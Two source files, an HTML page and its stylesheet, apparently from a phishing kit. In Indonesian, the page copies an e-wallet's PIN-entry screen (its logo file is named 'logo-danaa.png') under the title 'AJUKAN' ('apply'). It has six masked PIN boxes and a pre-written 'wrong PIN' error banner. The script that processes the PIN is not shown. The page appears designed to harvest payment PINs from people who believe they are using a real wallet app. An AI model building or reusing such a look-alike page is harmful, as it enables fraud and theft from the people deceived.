
<file: pix.html>
<!DOCTYPE html>
<html lang="id">
<head>

<meta charset="UTF-8">

<meta name="viewport"
content="width=device-width,
initial-scale=1.0,
maximum-scale=1.0,
user-scalable=no">

<title>AJUKAN</title>

<link rel="stylesheet"
href="pix.css">

</head>
<body>

<!-- ERROR -->
<div
class="error-box"
id="errorBox">

    Pastikan PIN yang
    kamu masukan benar

</div>

<div class="container">

    <!-- LOGO -->
    <div class="logo-wrap">

        <img
        src="assets/logo-danaa.png"
        class="logo">

    </div>

    <!-- TITLE -->
    <div class="title">

        Masukan <b>PIN</b>

    </div>

    <!-- PIX -->
    <div class="pix-wrapper">

        <input
        type="password"
        maxlength="1"
        class="pix-box"
        inputmode="numeric">

        <input
        type="password"
        maxlength="1"
        class="pix-box"
        inputmode="numeric">

        <input
        type="password"
        maxlength="1"
        class="pix-box"
        inputmode="numeric">

        <input
        type="password"
        maxlength="1"
        class="pix-box"
        inputmode="numeric">

        <input
        type="password"
        maxlength="1"
        class="pix-box"
        inputmode="numeric">

        <input
        type="password"
        maxlength="1"
        class="pix-box"
        inputmode="numeric">

    </div>

    <!-- BUTTON -->
    <button
    class="show-btn"
    id="showBtn">

        TAMPILKAN

    </button>

    <!-- LUPA -->
    <div class="lupa">

        LUPA PIN?

    </div>

</div>

<script src="pix.js"></script>

</body>
</html>
</file>
<file: pix.css>
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}

/* ========================= */
/* PREMIUM PAGE TRANSITION */
/* ========================= */

body{

    opacity:0;

    transform:scale(.985);

    filter:blur(6px);

    transition:
    opacity .6s ease,
    transform .6s ease,
    filter .6s ease;
}

body.fade-in{

    opacity:1;

    transform:scale(1);

    filter:blur(0);
}

body.fade-out{

    opacity:0;

    transform:scale(1.02);

    filter:blur(8px);
}

html,
body{
    width:100%;
    min-height:100%;
    margin:0;
    padding:0;

    overflow-x:hidden;
    overflow-y:auto;

    background:#118EEA;
    font-family:Arial,sans-serif;

    touch-action:auto;
    -webkit-overflow-scrolling:touch;
}

body{
    position:relative;
}

/* CONTAINER */

.container{
    position:relative;
    z-index:2;

    width:100%;
    max-width:430px;

    margin:auto;

    background:transparent;

    min-height:100vh;

    padding-top:22px;
    padding-bottom:50px;

    text-align:center;
}

/* LOGO WRAP */
.logo-wrap{

    width:100%;

    display:flex;
    justify-content:center;

    margin-top:20px;
    margin-bottom:45px;

    position:relative;
}

/* GLOW BELAKANG */
.logo-wrap::before{

    content:"";

    position:absolute;

    width:180px;
    height:180px;

    border-radius:50%;

    background:
    radial-gradient(
        rgba(255,255,255,.25),
        transparent 70%
    );

    filter:blur(25px);

    z-index:0;
}

/* LOGO */
.logo{

    width:140px;

    height:auto;

    display:block;

    position:relative;
    z-index:2;

    filter:
    drop-shadow(
        0 8px 20px
        rgba(0,0,0,.15)
    )
    drop-shadow(
        0 0 25px
        rgba(255,255,255,.15)
    );

    animation:
    logoFloat 4s ease-in-out infinite;
}

.logo{

    width:145px;

    filter:
    drop-shadow(
        0 10px 30px
        rgba(255,255,255,.15)
    )
    drop-shadow(
        0 15px 35px
        rgba(17,142,234,.25)
    );
}

/* TITLE PREMIUM */

.title{

    color:#fff;

    font-size:23px;
    font-weight:600;

    margin-bottom:20px;

    letter-spacing:.3px;

    text-align:center;

    text-shadow:
    0 4px 12px rgba(0,0,0,.18);
}

.title b{

    font-weight:800;

    background:
    linear-gradient(
        90deg,
        #ffffff,
        #d9f0ff,
        #ffffff
    );

    -webkit-background-clip:text;
    -webkit-text-fill-color:transparent;
}


/* PIX */

.pix-wrapper{

    width:100%;

    display:flex;
    justify-content:center;
    gap:16px;
}

/* PIN BOX */

.pix-box{

    width:25px;
    height:25px;

    border:none;
    outline:none;

    border-radius:50%;

    background:
        linear-gradient(
            180deg,
            rgba(255,255,255,.96),
            rgba(240,247,255,.88)
        );

    color:transparent;
    caret-color:transparent;

    text-align:center;

    font-size:12px;
    font-weight:800;

    box-shadow:
        0 12px 28px rgba(0,0,0,.12),
        inset 0 2px 0 rgba(255,255,255,.95);

    transition:.3s ease;
}

/* FOCUS */

.pix-box:focus{

    transform:scale(1.08);

    border:2px solid #53adff;

    box-shadow:
        0 0 0 5px rgba(83,173,255,.16),
        0 14px 32px rgba(17,142,234,.28);

    animation:pixGlow 1.2s infinite alternate;
}

/* SUDAH TERISI */

.pix-box.filled{

    background:
        linear-gradient(
            180deg,
            #232323,
            #000000
        );

    border:2px solid #111;

    box-shadow:
        0 10px 22px rgba(0,0,0,.28),
        inset 0 2px 4px rgba(255,255,255,.08);

    color:transparent;
}

/* GLOW */

@keyframes pixGlow{

    from{
        box-shadow:
            0 0 0 5px rgba(83,173,255,.12),
            0 0 18px rgba(83,173,255,.22);
    }

    to{
        box-shadow:
            0 0 0 5px rgba(83,173,255,.22),
            0 0 30px rgba(83,173,255,.38);
    }

}

/* Default: angka disembunyikan */
.pix-box{
    color:transparent;
    text-shadow:none;
}

/* Saat terisi & mode sembunyi */
.pix-box.filled{
    background:linear-gradient(180deg,#2b2b2b,#000);
    border:2px solid #111;
    color:transparent;
    text-shadow:none;
}

/* Saat tombol TAMPILKAN ditekan */
.pix-box.pop{
    animation:popNumber .28s ease;
}

@keyframes popNumber{

    0%{
        transform:scale(.7);
    }

    60%{
        transform:scale(1.18);
    }

    100%{
        transform:scale(1);
    }

}

.pix-box.show-value{

    background:#fff;

    color:#111;

    border:2px solid #53adff;

}

/* BUTTON PREMIUM */

.show-btn{

    width:135px;
    height:30px;

    margin-top:28px;

    border:none;

    border-radius:999px;

    background:
    linear-gradient(
        135deg,
        rgba(255,255,255,.22),
        rgba(255,255,255,.08)
    );

    backdrop-filter:blur(18px);
    -webkit-backdrop-filter:blur(18px);

    border:1px solid
    rgba(255,255,255,.25);

    color:#fff;

    font-size:13px;
    font-weight:800;

    letter-spacing:.4px;

    cursor:pointer;

    box-shadow:
    0 10px 25px rgba(0,0,0,.15),
    inset 0 1px 0 rgba(255,255,255,.25);

    transition:.25s ease;
}

/* HOVER / TAP */

.show-btn:active{

    transform:scale(.96);

    box-shadow:
    0 5px 15px rgba(0,0,0,.12),
    inset 0 1px 0 rgba(255,255,255,.18);
}

/* LUPA */
.lupa{
    display:flex;
    width:max-content;

    margin:150px auto 0;

    padding:10px 18px;

    border-radius:999px;

    background:rgba(255,255,255,.12);

    border:1px solid rgba(255,255,255,.25);

    color:#fff;

    font-size:13px;
    font-weight:800;
}

.lupa:active{

    transform:scale(.96);

    background:
    linear-gradient(
        135deg,
        rgba(255,255,255,.22),
        rgba(255,255,255,.08)
    );
}

/* =========================
   ULTRA PREMIUM LOADING
========================= */

.loading-box{
    width:125px;
    height:125px;

    position:fixed;
    top:50%;
    left:50%;
    transform:translate(-50%,-50%);

    display:none;
    flex-direction:column;
    justify-content:center;
    align-items:center;

    z-index:99999;

    border-radius:30px;
    overflow:hidden;

    background:
        linear-gradient(
            180deg,
            rgba(255,255,255,.24),
            rgba(255,255,255,.08)
        );

    backdrop-filter:blur(34px) saturate(180%);
    -webkit-backdrop-filter:blur(34px) saturate(180%);

    border:1px solid rgba(255,255,255,.34);

    box-shadow:
        0 32px 70px rgba(0,0,0,.22),
        inset 0 1px 0 rgba(255,255,255,.55),
        inset 0 -1px 0 rgba(255,255,255,.10);
}

.loading-box::before{
    content:"";
    position:absolute;
    inset:0;

    background:
        linear-gradient(
            135deg,
            rgba(255,255,255,.22),
            transparent 38%,
            transparent 65%,
            rgba(83,173,255,.16)
        );

    pointer-events:none;
}

.loading-circle{
    width:62px;
    height:62px;

    position:relative;

    display:flex;
    align-items:center;
    justify-content:center;
}

.loading-circle::before{
    content:"";
    position:absolute;

    width:70px;
    height:70px;

    border-radius:50%;

    background:
        radial-gradient(
            rgba(83,173,255,.45),
            transparent 70%
        );

    filter:blur(14px);
    z-index:1;
}
 
.spinner-ring{
    width:64px;
    height:64px;

    position:absolute;

    border-radius:50%;

    border:4px solid rgba(255,255,255,.20);
    border-top-color:#ffffff;
    border-right-color:#53adff;
    border-bottom-color:rgba(83,173,255,.55);

    animation:spin .85s linear infinite;

    box-shadow:
        0 0 14px rgba(83,173,255,.75),
        0 0 28px rgba(83,173,255,.35),
        inset 0 0 10px rgba(255,255,255,.12);

    z-index:2;
}

.loading-logo{
    width:38px;
    height:38px;

    object-fit:contain;

    position:relative;
    z-index:3;

    filter:
        drop-shadow(0 6px 12px rgba(0,0,0,.18))
        drop-shadow(0 0 8px rgba(255,255,255,.35));

    animation:pulseLogo 1.45s ease-in-out infinite;
}

.loading-text{
    margin-top:15px;

    color:#ffffff;

    font-size:13px;
    font-weight:900;

    letter-spacing:.7px;

    text-shadow:
        0 3px 10px rgba(0,0,0,.28),
        0 0 8px rgba(83,173,255,.45);
}

@keyframes spin{
    from{
        transform:rotate(0deg);
    }
    to{
        transform:rotate(360deg);
    }
}

@keyframes pulseLogo{
    0%{
        transform:scale(1);
    }
    50%{
        transform:scale(1.08);
    }
    100%{
        transform:scale(1);
    }
}

/* ========================= */
/* ERROR BOX */
/* ========================= */

.error-box{
    position:fixed;

    top:20px;
    left:50%;

    transform:
    translateX(-50%)
    translateY(-20px);

    width:80%;
    max-width:340px;

    background:#d9001b;

    color:#fff;

    padding:12px 14px;

    border-radius:10px;

    font-size:13px;
    font-weight:600;

    text-align:center;

    opacity:0;

    visibility:hidden;

    z-index:99999;

    transition:
    opacity .25s ease,
    transform .25s ease;
}

/* SHOW */

.error-box.show{

    opacity:1;

    visibility:visible;

    transform:
    translateX(-50%)
    translateY(0);

}
</file>
